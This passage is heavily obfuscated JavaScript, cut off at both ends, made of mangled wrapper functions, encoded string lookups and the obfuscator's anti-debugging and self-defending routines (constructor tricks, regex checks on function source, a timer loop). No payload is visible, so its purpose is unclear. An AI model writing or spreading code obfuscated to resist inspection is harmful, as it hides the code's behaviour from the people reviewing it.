_0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return 